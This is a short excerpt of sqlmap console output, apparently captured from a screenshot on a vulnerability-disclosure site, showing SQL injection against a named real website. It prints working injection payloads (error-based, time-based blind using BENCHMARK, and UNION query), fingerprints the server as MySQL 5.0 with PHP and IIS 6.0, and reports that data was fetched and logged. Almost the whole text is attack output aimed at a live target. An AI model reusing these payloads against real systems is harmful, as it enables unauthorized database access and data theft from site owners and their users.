 sqlmap
ause
    Payload: id=1 AND (SELECT 4715 FROM(SELECT COUNT(*),CONCAT(0x716a7a7871,(SEL
ECT (ELT(4715=4715,1))),0x7162766271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
    Payload: id=1 AND 6549=BENCHMARK(5000000,MD5(0x49625a7a))
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: id=-7538 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a7a7871,0
x6a61636949764741544c,0x7162766271),NULL,NULL--
---
[12:03:12] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[12:03:12] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.qhdhr.com.cn'
[*] shutting down at 12:03:12
F:\sqlmap\sqlmap>
www.wooyun.org